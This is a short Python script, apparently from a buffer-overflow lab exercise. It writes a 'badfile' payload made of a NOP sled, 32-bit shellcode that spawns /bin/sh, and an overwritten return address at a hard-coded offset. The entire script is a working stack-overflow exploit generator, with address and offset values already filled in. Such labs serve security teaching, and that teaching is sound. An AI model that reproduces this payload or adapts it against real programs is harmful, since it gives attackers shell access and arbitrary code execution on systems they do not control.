 1 #!/usr/bin/python3
2 import sys
3
4 # Replace the content with the actual shellcode
5 shellcode= (
6   "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
7   "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
8   "\xd2\x31\xc0\xb0\x0b\xcd\x80"
9 ).encode('latin-1')
10
11 # Fill the content with NOP's
12 content = bytearray(0x90 for i in range(517))
13
14 ##################################################################
15 # Put the shellcode somewhere in the payload
16 start = 517 - len(shellcode)     # Change this number
17 content[start:start + len(shellcode)] = shellcode
18
19 # Decide the return address value
20 # and put it somewhere in the payload
21 ret    = 0xffffcaa8 + start       # Change this number
22 offset = 128 + 4              # Change this number
23
24 L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
25 content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
26 ##################################################################
27
28 # Write the content to a file
29 with open('badfile', 'wb') as f:
30   f.write(content)